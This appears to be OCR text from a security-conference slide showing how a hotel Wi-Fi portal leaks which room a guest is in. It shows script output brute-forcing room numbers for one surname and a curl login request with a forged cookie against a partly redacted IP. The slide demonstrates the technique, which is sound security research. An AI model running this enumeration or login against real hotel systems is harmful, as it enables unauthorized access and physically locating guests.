 Intel Required (physical attack)
i can haz your (room) number?
NOW
MATTERS
#RSAC
make request
error?
yes
roomNumber++
no!
HOTEL
room # : 2086
$ findROOM.py -u TOBONI
[ room 1 ] : error
[ room 2 ] : error
[ room 3 ] : error
[ room 4 ] : error
...
[ room 2085 ] : error
[ room 2086 ] : SUCCESS!
User: 'TOBONI'
is in Room: 2086
$ curl
--cookie 'offer_accepted=1; path=/;
expires=Thu, 17-May-2018 12:40:17 GMT'
-L "http://62.148.xxx.yyy:3400/login_submit?
login=${floor}${room}& password=TOBONI"
curl request